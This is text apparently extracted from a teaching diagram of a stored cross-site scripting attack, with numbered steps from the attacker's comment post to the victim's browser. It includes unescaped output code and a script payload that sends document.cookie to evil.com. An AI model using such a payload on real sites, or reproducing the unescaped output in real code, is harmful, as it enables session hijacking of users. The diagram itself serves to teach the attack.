 1
POST htttp://example.com/submit-comment
Attacker
Attacker’s Browser
<script>...</script>
Attacker’s Server
Website
Website Database
Website’s Vulnerable Code
print “<html>”
print “<h1>Most recent comment</h1>”
print database.latestComment
print “</html>”
4
GET htttp://evil.com/?cookie=secret
Victim
Victim’s Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location=“http://evil.com/?cookie=” + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK